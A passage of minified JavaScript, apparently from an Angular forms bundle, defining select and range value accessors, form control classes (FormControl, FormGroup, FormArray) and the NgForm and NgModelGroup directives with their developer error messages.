t.prototype.writeValue=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"value",parseFloat(t))},t.prototype.registerOnChange=function(t){this.onChange=function(e){t(""==e?null:parseFloat(e))}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();ot.decorators=[{type:R.Directive,args:[{selector:"input[type=range][formControlName],input[type=range][formControl],input[type=range][ngModel]",host:{"(change)":"onChange($event.target.value)","(input)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[rt]}]}],ot.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var it={provide:z,useExisting:n.i(R.forwardRef)((function(){return st})),multi:!0},st=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this._optionMap=new Map,this._idCounter=0,this.onChange=function(t){},this.onTouched=function(){},this._compareWith=R["ɵlooseIdentical"]}return Object.defineProperty(t.prototype,"compareWith",{set:function(t){if("function"!=typeof t)throw new Error("compareWith must be a function, but received "+JSON.stringify(t));this._compareWith=t},enumerable:!0,configurable:!0}),t.prototype.writeValue=function(t){this.value=t;var e=this._getOptionId(t);null==e&&this._renderer.setProperty(this._elementRef.nativeElement,"selectedIndex",-1);var n=f(e,t);this._renderer.setProperty(this._elementRef.nativeElement,"value",n)},t.prototype.registerOnChange=function(t){var e=this;this.onChange=function(n){e.value=e._getOptionValue(n),t(e.value)}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._registerOption=function(){return(this._idCounter++).toString()},t.prototype._getOptionId=function(t){for(var e=0,n=Array.from(this._optionMap.keys());e<n.length;e++){var r=n[e];if(this._compareWith(this._optionMap.get(r),t))return r}return null},t.prototype._getOptionValue=function(t){var e=d(t);return this._optionMap.has(e)?this._optionMap.get(e):t},t})();st.decorators=[{type:R.Directive,args:[{selector:"select:not([multiple])[formControlName],select:not([multiple])[formControl],select:not([multiple])[ngModel]",host:{"(change)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[it]}]}],st.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]},st.propDecorators={compareWith:[{type:R.Input}]};var at=(function(){function t(t,e,n){this._element=t,this._renderer=e,this._select=n,this._select&&(this.id=this._select._registerOption())}return Object.defineProperty(t.prototype,"ngValue",{set:function(t){null!=this._select&&(this._select._optionMap.set(this.id,t),this._setElementValue(f(this.id,t)),this._select.writeValue(this._select.value))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{set:function(t){this._setElementValue(t),this._select&&this._select.writeValue(this._select.value)},enumerable:!0,configurable:!0}),t.prototype._setElementValue=function(t){this._renderer.setProperty(this._element.nativeElement,"value",t)},t.prototype.ngOnDestroy=function(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))},t})();at.decorators=[{type:R.Directive,args:[{selector:"option"}]}],at.ctorParameters=function(){return[{type:R.ElementRef},{type:R.Renderer2},{type:st,decorators:[{type:R.Optional},{type:R.Host}]}]},at.propDecorators={ngValue:[{type:R.Input,args:["ngValue"]}],value:[{type:R.Input,args:["value"]}]};var ut={provide:z,useExisting:n.i(R.forwardRef)((function(){return ct})),multi:!0},ct=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this._optionMap=new Map,this._idCounter=0,this.onChange=function(t){},this.onTouched=function(){},this._compareWith=R["ɵlooseIdentical"]}return Object.defineProperty(t.prototype,"compareWith",{set:function(t){if("function"!=typeof t)throw new Error("compareWith must be a function, but received "+JSON.stringify(t));this._compareWith=t},enumerable:!0,configurable:!0}),t.prototype.writeValue=function(t){var e=this;this.value=t;var n;if(Array.isArray(t)){var r=t.map((function(t){return e._getOptionId(t)}));n=function(t,e){t._setSelected(r.indexOf(e.toString())>-1)}}else n=function(t,e){t._setSelected(!1)};this._optionMap.forEach(n)},t.prototype.registerOnChange=function(t){var e=this;this.onChange=function(n){var r=[];if(n.hasOwnProperty("selectedOptions"))for(var o=n.selectedOptions,i=0;i<o.length;i++){var s=o.item(i),a=e._getOptionValue(s.value);r.push(a)}else for(var o=n.options,i=0;i<o.length;i++){var s=o.item(i);if(s.selected){var a=e._getOptionValue(s.value);r.push(a)}}e.value=r,t(r)}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._registerOption=function(t){var e=(this._idCounter++).toString();return this._optionMap.set(e,t),e},t.prototype._getOptionId=function(t){for(var e=0,n=Array.from(this._optionMap.keys());e<n.length;e++){var r=n[e];if(this._compareWith(this._optionMap.get(r)._value,t))return r}return null},t.prototype._getOptionValue=function(t){var e=v(t);return this._optionMap.has(e)?this._optionMap.get(e)._value:t},t})();ct.decorators=[{type:R.Directive,args:[{selector:"select[multiple][formControlName],select[multiple][formControl],select[multiple][ngModel]",host:{"(change)":"onChange($event.target)","(blur)":"onTouched()"},providers:[ut]}]}],ct.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]},ct.propDecorators={compareWith:[{type:R.Input}]};var lt=(function(){function t(t,e,n){this._element=t,this._renderer=e,this._select=n,this._select&&(this.id=this._select._registerOption(this))}return Object.defineProperty(t.prototype,"ngValue",{set:function(t){null!=this._select&&(this._value=t,this._setElementValue(y(this.id,t)),this._select.writeValue(this._select.value))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{set:function(t){this._select?(this._value=t,this._setElementValue(y(this.id,t)),this._select.writeValue(this._select.value)):this._setElementValue(t)},enumerable:!0,configurable:!0}),t.prototype._setElementValue=function(t){this._renderer.setProperty(this._element.nativeElement,"value",t)},t.prototype._setSelected=function(t){this._renderer.setProperty(this._element.nativeElement,"selected",t)},t.prototype.ngOnDestroy=function(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))},t})();lt.decorators=[{type:R.Directive,args:[{selector:"option"}]}],lt.ctorParameters=function(){return[{type:R.ElementRef},{type:R.Renderer2},{type:ct,decorators:[{type:R.Optional},{type:R.Host}]}]},lt.propDecorators={ngValue:[{type:R.Input,args:["ngValue"]}],value:[{type:R.Input,args:["value"]}]};var pt=[K,ot,J,st,ct,nt],ht=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),e.prototype.ngOnInit=function(){this._checkParentType(),this.formDirective.addFormGroup(this)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeFormGroup(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this.formDirective.getFormGroup(this)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._validators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._asyncValidators)},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){},e})(H),ft=(function(){function t(t){this._cd=t}return Object.defineProperty(t.prototype,"ngClassUntouched",{get:function(){return!!this._cd.control&&this._cd.control.untouched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassTouched",{get:function(){return!!this._cd.control&&this._cd.control.touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassPristine",{get:function(){return!!this._cd.control&&this._cd.control.pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassDirty",{get:function(){return!!this._cd.control&&this._cd.control.dirty},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassValid",{get:function(){return!!this._cd.control&&this._cd.control.valid},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassInvalid",{get:function(){return!!this._cd.control&&this._cd.control.invalid},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassPending",{get:function(){return!!this._cd.control&&this._cd.control.pending},enumerable:!0,configurable:!0}),t})(),dt={"[class.ng-untouched]":"ngClassUntouched","[class.ng-touched]":"ngClassTouched","[class.ng-pristine]":"ngClassPristine","[class.ng-dirty]":"ngClassDirty","[class.ng-valid]":"ngClassValid","[class.ng-invalid]":"ngClassInvalid","[class.ng-pending]":"ngClassPending"},yt=(function(t){function e(e){return t.call(this,e)||this}return k.c(e,t),e})(ft);yt.decorators=[{type:R.Directive,args:[{selector:"[formControlName],[ngModel],[formControl]",host:dt}]}],yt.ctorParameters=function(){return[{type:$,decorators:[{type:R.Self}]}]};var vt=(function(t){function e(e){return t.call(this,e)||this}return k.c(e,t),e})(ft);vt.decorators=[{type:R.Directive,args:[{selector:"[formGroupName],[formArrayName],[ngModelGroup],[formGroup],form:not([ngNoForm]),[ngForm]",host:dt}]}],vt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Self}]}]};var mt=(function(){function t(t,e){this.validator=t,this.asyncValidator=e,this._onCollectionChange=function(){},this._pristine=!0,this._touched=!1,this._onDisabledChange=[]}return Object.defineProperty(t.prototype,"value",{get:function(){return this._value},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"status",{get:function(){return this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valid",{get:function(){return"VALID"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"invalid",{get:function(){return"INVALID"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pending",{get:function(){return"PENDING"==this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"disabled",{get:function(){return"DISABLED"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"enabled",{get:function(){return"DISABLED"!==this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"errors",{get:function(){return this._errors},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pristine",{get:function(){return this._pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dirty",{get:function(){return!this.pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"touched",{get:function(){return this._touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"untouched",{get:function(){return!this._touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valueChanges",{get:function(){return this._valueChanges},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"statusChanges",{get:function(){return this._statusChanges},enumerable:!0,configurable:!0}),t.prototype.setValidators=function(t){this.validator=O(t)},t.prototype.setAsyncValidators=function(t){this.asyncValidator=M(t)},t.prototype.clearValidators=function(){this.validator=null},t.prototype.clearAsyncValidators=function(){this.asyncValidator=null},t.prototype.markAsTouched=function(t){void 0===t&&(t={}),this._touched=!0,this._parent&&!t.onlySelf&&this._parent.markAsTouched(t)},t.prototype.markAsUntouched=function(t){void 0===t&&(t={}),this._touched=!1,this._forEachChild((function(t){t.markAsUntouched({onlySelf:!0})})),this._parent&&!t.onlySelf&&this._parent._updateTouched(t)},t.prototype.markAsDirty=function(t){void 0===t&&(t={}),this._pristine=!1,this._parent&&!t.onlySelf&&this._parent.markAsDirty(t)},t.prototype.markAsPristine=function(t){void 0===t&&(t={}),this._pristine=!0,this._forEachChild((function(t){t.markAsPristine({onlySelf:!0})})),this._parent&&!t.onlySelf&&this._parent._updatePristine(t)},t.prototype.markAsPending=function(t){void 0===t&&(t={}),this._status="PENDING",this._parent&&!t.onlySelf&&this._parent.markAsPending(t)},t.prototype.disable=function(t){void 0===t&&(t={}),this._status="DISABLED",this._errors=null,this._forEachChild((function(t){t.disable({onlySelf:!0})})),this._updateValue(),!1!==t.emitEvent&&(this._valueChanges.emit(this._value),this._statusChanges.emit(this._status)),this._updateAncestors(!!t.onlySelf),this._onDisabledChange.forEach((function(t){return t(!0)}))},t.prototype.enable=function(t){void 0===t&&(t={}),this._status="VALID",this._forEachChild((function(t){t.enable({onlySelf:!0})})),this.updateValueAndValidity({onlySelf:!0,emitEvent:t.emitEvent}),this._updateAncestors(!!t.onlySelf),this._onDisabledChange.forEach((function(t){return t(!1)}))},t.prototype._updateAncestors=function(t){this._parent&&!t&&(this._parent.updateValueAndValidity(),this._parent._updatePristine(),this._parent._updateTouched())},t.prototype.setParent=function(t){this._parent=t},t.prototype.setValue=function(t,e){},t.prototype.patchValue=function(t,e){},t.prototype.reset=function(t,e){},t.prototype.updateValueAndValidity=function(t){void 0===t&&(t={}),this._setInitialStatus(),this._updateValue(),this.enabled&&(this._cancelExistingSubscription(),this._errors=this._runValidator(),this._status=this._calculateStatus(),"VALID"!==this._status&&"PENDING"!==this._status||this._runAsyncValidator(t.emitEvent)),!1!==t.emitEvent&&(this._valueChanges.emit(this._value),this._statusChanges.emit(this._status)),this._parent&&!t.onlySelf&&this._parent.updateValueAndValidity(t)},t.prototype._updateTreeValidity=function(t){void 0===t&&(t={emitEvent:!0}),this._forEachChild((function(e){return e._updateTreeValidity(t)})),this.updateValueAndValidity({onlySelf:!0,emitEvent:t.emitEvent})},t.prototype._setInitialStatus=function(){this._status=this._allControlsDisabled()?"DISABLED":"VALID"},t.prototype._runValidator=function(){return this.validator?this.validator(this):null},t.prototype._runAsyncValidator=function(t){var e=this;if(this.asyncValidator){this._status="PENDING";var n=i(this.asyncValidator(this));this._asyncValidationSubscription=n.subscribe((function(n){return e.setErrors(n,{emitEvent:t})}))}},t.prototype._cancelExistingSubscription=function(){this._asyncValidationSubscription&&this._asyncValidationSubscription.unsubscribe()},t.prototype.setErrors=function(t,e){void 0===e&&(e={}),this._errors=t,this._updateControlsErrors(!1!==e.emitEvent)},t.prototype.get=function(t){return A(this,t,".")},t.prototype.getError=function(t,e){var n=e?this.get(e):this;return n&&n._errors?n._errors[t]:null},t.prototype.hasError=function(t,e){return!!this.getError(t,e)},Object.defineProperty(t.prototype,"root",{get:function(){for(var t=this;t._parent;)t=t._parent;return t},enumerable:!0,configurable:!0}),t.prototype._updateControlsErrors=function(t){this._status=this._calculateStatus(),t&&this._statusChanges.emit(this._status),this._parent&&this._parent._updateControlsErrors(t)},t.prototype._initObservables=function(){this._valueChanges=new R.EventEmitter,this._statusChanges=new R.EventEmitter},t.prototype._calculateStatus=function(){return this._allControlsDisabled()?"DISABLED":this._errors?"INVALID":this._anyControlsHaveStatus("PENDING")?"PENDING":this._anyControlsHaveStatus("INVALID")?"INVALID":"VALID"},t.prototype._updateValue=function(){},t.prototype._forEachChild=function(t){},t.prototype._anyControls=function(t){},t.prototype._allControlsDisabled=function(){},t.prototype._anyControlsHaveStatus=function(t){return this._anyControls((function(e){return e.status===t}))},t.prototype._anyControlsDirty=function(){return this._anyControls((function(t){return t.dirty}))},t.prototype._anyControlsTouched=function(){return this._anyControls((function(t){return t.touched}))},t.prototype._updatePristine=function(t){void 0===t&&(t={}),this._pristine=!this._anyControlsDirty(),this._parent&&!t.onlySelf&&this._parent._updatePristine(t)},t.prototype._updateTouched=function(t){void 0===t&&(t={}),this._touched=this._anyControlsTouched(),this._parent&&!t.onlySelf&&this._parent._updateTouched(t)},t.prototype._isBoxedValue=function(t){return"object"==typeof t&&null!==t&&2===Object.keys(t).length&&"value"in t&&"disabled"in t},t.prototype._registerOnCollectionChange=function(t){this._onCollectionChange=t},t})(),gt=(function(t){function e(e,n,r){void 0===e&&(e=null);var o=t.call(this,O(n),M(r))||this;return o._onChange=[],o._applyFormState(e),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o._initObservables(),o}return k.c(e,t),e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._value=t,this._onChange.length&&!1!==e.emitModelToViewChange&&this._onChange.forEach((function(t){return t(n._value,!1!==e.emitViewToModelChange)})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){void 0===e&&(e={}),this.setValue(t,e)},e.prototype.reset=function(t,e){void 0===t&&(t=null),void 0===e&&(e={}),this._applyFormState(t),this.markAsPristine(e),this.markAsUntouched(e),this.setValue(this._value,e)},e.prototype._updateValue=function(){},e.prototype._anyControls=function(t){return!1},e.prototype._allControlsDisabled=function(){return this.disabled},e.prototype.registerOnChange=function(t){this._onChange.push(t)},e.prototype._clearChangeFns=function(){this._onChange=[],this._onDisabledChange=[],this._onCollectionChange=function(){}},e.prototype.registerOnDisabledChange=function(t){this._onDisabledChange.push(t)},e.prototype._forEachChild=function(t){},e.prototype._applyFormState=function(t){this._isBoxedValue(t)?(this._value=t.value,t.disabled?this.disable({onlySelf:!0,emitEvent:!1}):this.enable({onlySelf:!0,emitEvent:!1})):this._value=t},e})(mt),_t=(function(t){function e(e,n,r){var o=t.call(this,n||null,r||null)||this;return o.controls=e,o._initObservables(),o._setUpControls(),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o}return k.c(e,t),e.prototype.registerControl=function(t,e){return this.controls[t]?this.controls[t]:(this.controls[t]=e,e.setParent(this),e._registerOnCollectionChange(this._onCollectionChange),e)},e.prototype.addControl=function(t,e){this.registerControl(t,e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.removeControl=function(t){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),delete this.controls[t],this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.setControl=function(t,e){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),delete this.controls[t],e&&this.registerControl(t,e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.contains=function(t){return this.controls.hasOwnProperty(t)&&this.controls[t].enabled},e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._checkAllValuesPresent(t),Object.keys(t).forEach((function(r){n._throwIfControlMissing(r),n.controls[r].setValue(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){var n=this;void 0===e&&(e={}),Object.keys(t).forEach((function(r){n.controls[r]&&n.controls[r].patchValue(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.reset=function(t,e){void 0===t&&(t={}),void 0===e&&(e={}),this._forEachChild((function(n,r){n.reset(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e),this._updatePristine(e),this._updateTouched(e)},e.prototype.getRawValue=function(){return this._reduceChildren({},(function(t,e,n){return t[n]=e instanceof gt?e.value:e.getRawValue(),t}))},e.prototype._throwIfControlMissing=function(t){if(!Object.keys(this.controls).length)throw new Error("\n        There are no form controls registered with this group yet.  If you're using ngModel,\n        you may want to check next tick (e.g. use setTimeout).\n      ");if(!this.controls[t])throw new Error("Cannot find form control with name: "+t+".")},e.prototype._forEachChild=function(t){var e=this;Object.keys(this.controls).forEach((function(n){return t(e.controls[n],n)}))},e.prototype._setUpControls=function(){var t=this;this._forEachChild((function(e){e.setParent(t),e._registerOnCollectionChange(t._onCollectionChange)}))},e.prototype._updateValue=function(){this._value=this._reduceValue()},e.prototype._anyControls=function(t){var e=this,n=!1;return this._forEachChild((function(r,o){n=n||e.contains(o)&&t(r)})),n},e.prototype._reduceValue=function(){var t=this;return this._reduceChildren({},(function(e,n,r){return(n.enabled||t.disabled)&&(e[r]=n.value),e}))},e.prototype._reduceChildren=function(t,e){var n=t;return this._forEachChild((function(t,r){n=e(n,t,r)})),n},e.prototype._allControlsDisabled=function(){for(var t=0,e=Object.keys(this.controls);t<e.length;t++){var n=e[t];if(this.controls[n].enabled)return!1}return Object.keys(this.controls).length>0||this.disabled},e.prototype._checkAllValuesPresent=function(t){this._forEachChild((function(e,n){if(void 0===t[n])throw new Error("Must supply a value for form control with name: '"+n+"'.")}))},e})(mt),bt=(function(t){function e(e,n,r){var o=t.call(this,n||null,r||null)||this;return o.controls=e,o._initObservables(),o._setUpControls(),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o}return k.c(e,t),e.prototype.at=function(t){return this.controls[t]},e.prototype.push=function(t){this.controls.push(t),this._registerControl(t),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.insert=function(t,e){this.controls.splice(t,0,e),this._registerControl(e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.removeAt=function(t){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),this.controls.splice(t,1),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.setControl=function(t,e){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),this.controls.splice(t,1),e&&(this.controls.splice(t,0,e),this._registerControl(e)),this.updateValueAndValidity(),this._onCollectionChange()},Object.defineProperty(e.prototype,"length",{get:function(){return this.controls.length},enumerable:!0,configurable:!0}),e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._checkAllValuesPresent(t),t.forEach((function(t,r){n._throwIfControlMissing(r),n.at(r).setValue(t,{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){var n=this;void 0===e&&(e={}),t.forEach((function(t,r){n.at(r)&&n.at(r).patchValue(t,{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.reset=function(t,e){void 0===t&&(t=[]),void 0===e&&(e={}),this._forEachChild((function(n,r){n.reset(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e),this._updatePristine(e),this._updateTouched(e)},e.prototype.getRawValue=function(){return this.controls.map((function(t){return t instanceof gt?t.value:t.getRawValue()}))},e.prototype._throwIfControlMissing=function(t){if(!this.controls.length)throw new Error("\n        There are no form controls registered with this array yet.  If you're using ngModel,\n        you may want to check next tick (e.g. use setTimeout).\n      ");if(!this.at(t))throw new Error("Cannot find form control at index "+t)},e.prototype._forEachChild=function(t){this.controls.forEach((function(e,n){t(e,n)}))},e.prototype._updateValue=function(){var t=this;this._value=this.controls.filter((function(e){return e.enabled||t.disabled})).map((function(t){return t.value}))},e.prototype._anyControls=function(t){return this.controls.some((function(e){return e.enabled&&t(e)}))},e.prototype._setUpControls=function(){var t=this;this._forEachChild((function(e){return t._registerControl(e)}))},e.prototype._checkAllValuesPresent=function(t){this._forEachChild((function(e,n){if(void 0===t[n])throw new Error("Must supply a value for form control at index: "+n+".")}))},e.prototype._allControlsDisabled=function(){for(var t=0,e=this.controls;t<e.length;t++){if(e[t].enabled)return!1}return this.controls.length>0||this.disabled},e.prototype._registerControl=function(t){t.setParent(this),t._registerOnCollectionChange(this._onCollectionChange)},e})(mt),wt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Ct}))},Et=Promise.resolve(null),Ct=(function(t){function e(e,n){var r=t.call(this)||this;return r._submitted=!1,r.ngSubmit=new R.EventEmitter,r.form=new _t({},C(e),S(n)),r}return k.c(e,t),Object.defineProperty(e.prototype,"submitted",{get:function(){return this._submitted},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"controls",{get:function(){return this.form.controls},enumerable:!0,configurable:!0}),e.prototype.addControl=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);t._control=n.registerControl(t.name,t.control),g(t.control,t),t.control.updateValueAndValidity({emitEvent:!1})}))},e.prototype.getControl=function(t){return this.form.get(t.path)},e.prototype.removeControl=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);n&&n.removeControl(t.name)}))},e.prototype.addFormGroup=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path),r=new _t({});b(r,t),n.registerControl(t.name,r),r.updateValueAndValidity({emitEvent:!1})}))},e.prototype.removeFormGroup=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);n&&n.removeControl(t.name)}))},e.prototype.getFormGroup=function(t){return this.form.get(t.path)},e.prototype.updateModel=function(t,e){var n=this;Et.then((function(){n.form.get(t.path).setValue(e)}))},e.prototype.setValue=function(t){this.control.setValue(t)},e.prototype.onSubmit=function(t){return this._submitted=!0,this.ngSubmit.emit(t),!1},e.prototype.onReset=function(){this.resetForm()},e.prototype.resetForm=function(t){void 0===t&&(t=void 0),this.form.reset(t),this._submitted=!1},e.prototype._findContainer=function(t){return t.pop(),t.length?this.form.get(t):this.form},e})(H);Ct.decorators=[{type:R.Directive,args:[{selector:"form:not([ngNoForm]):not([formGroup]),ngForm,[ngForm]",providers:[wt],host:{"(submit)":"onSubmit($event)","(reset)":"onReset()"},outputs:["ngSubmit"],exportAs:"ngForm"}]}],Ct.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]};var St={formControlName:'\n    <div [formGroup]="myGroup">\n      <input formControlName="firstName">\n    </div>\n\n    In your class:\n\n    this.myGroup = new FormGroup({\n       firstName: new FormControl()\n    });',formGroupName:'\n    <div [formGroup]="myGroup">\n       <div formGroupName="person">\n          <input formControlName="firstName">\n       </div>\n    </div>\n\n    In your class:\n\n    this.myGroup = new FormGroup({\n       person: new FormGroup({ firstName: new FormControl() })\n    });',formArrayName:'\n    <div [formGroup]="myGroup">\n      <div formArrayName="cities">\n        <div *ngFor="let city of cityArray.controls; index as i">\n          <input [formControlName]="i">\n        </div>\n      </div>\n    </div>\n\n    In your class:\n\n    this.cityArray = new FormArray([new FormControl(\'SF\')]);\n    this.myGroup = new FormGroup({\n      cities: this.cityArray\n    });',ngModelGroup:'\n    <form>\n       <div ngModelGroup="person">\n          <input [(ngModel)]="person.name" name="firstName">\n       </div>\n    </form>',ngModelWithFormGroup:'\n    <div [formGroup]="myGroup">\n       <input formControlName="firstName">\n       <input [(ngModel)]="showMoreControls" [ngModelOptions]="{standalone: true}">\n    </div>\n  '},xt=(function(){function t(){}return t.modelParentException=function(){throw new Error('\n      ngModel cannot be used to register form controls with a parent formGroup directive.  Try using\n      formGroup\'s partner directive "formControlName" instead.  Example:\n\n      '+St.formControlName+"\n\n      Or, if you'd like to avoid registering this form control, indicate that it's standalone in ngModelOptions:\n\n      Example:\n\n      "+St.ngModelWithFormGroup)},t.formGroupNameException=function(){throw new Error("\n      ngModel cannot be used to register form controls with a parent formGroupName or formArrayName directive.\n\n      Option 1: Use formControlName instead of ngModel (reactive strategy):\n\n      "+St.formGroupName+"\n\n      Option 2:  Update ngModel's parent be ngModelGroup (template-driven strategy):\n\n      "+St.ngModelGroup)},t.missingNameException=function(){throw new Error('If ngModel is used within a form tag, either the name attribute must be set or the form\n      control must be defined as \'standalone\' in ngModelOptions.\n\n      Example 1: <input [(ngModel)]="person.firstName" name="first">\n      Example 2: <input [(ngModel)]="person.firstName" [ngModelOptions]="{standalone: true}">')},t.modelGroupParentException=function(){throw new Error("\n      ngModelGroup cannot be used with a parent formGroup directive.\n\n      Option 1: Use formGroupName instead of ngModelGroup (reactive strategy):\n\n      "+St.formGroupName+"\n\n      Option 2:  Use a regular form tag instead of the formGroup directive (template-driven strategy):\n\n      "+St.ngModelGroup)},t})(),Tt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Pt}))},Pt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype._checkParentType=function(){this._parent instanceof e||this._parent instanceof Ct||xt.modelGroupParentException()},e})(ht);Pt.decorators=[{type:R.Directive,args:[{selector:"[ngModelGroup]",providers:[Tt],exportAs:"ngModelGroup"}]}],Pt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Pt.propDecorators={name:[{type:R.Input,args:["ngModelGroup"]}]};var At={provide:$,useExisting:n.i(R.forwardRef)((function(){return Mt}))},Ot=Promise.resolve(null),Mt=(function(t){function e(e,n,r,o){var i=t.call(this)||this;return i._control=new gt,i._registered=!1,i.update=new R.EventEmitter,i._parent=e,i._rawValidators=n||[],i._rawAsyncValidators=r||[],i.valueAccessor=P(i,o),i}return k.c(e,t),e.prototype.ngOnChanges=function(t){this._checkForErrors(),this._registered||this._setUpControl(),"isDisabled"in t&&this._updateDisabled(t),x(t,this.viewModel)&&(this._updateValue(this.model),this.viewModel=this.model)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeControl(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this._control},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return this._parent?m(this.name,this._parent):[this.name]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},e.prototype._setUpControl=function(){this._isStandalone()?this._setUpStandalone():this.formDirective.addControl(this),this._registered=!0},e.prototype._isStandalone=function(){return!this._parent||!(!this.options||!this.options.standalone)},e.prototype._setUpStandalone=function(){g(this._control,this),this._control.updateValueAndValidity({emitEvent:!1})},e.prototype._checkForErrors=function(){this._isStandalone()||this._checkParentType(),this._checkName()},e.prototype._checkParentType=function(){!(this._parent instanceof Pt)&&this._parent instanceof 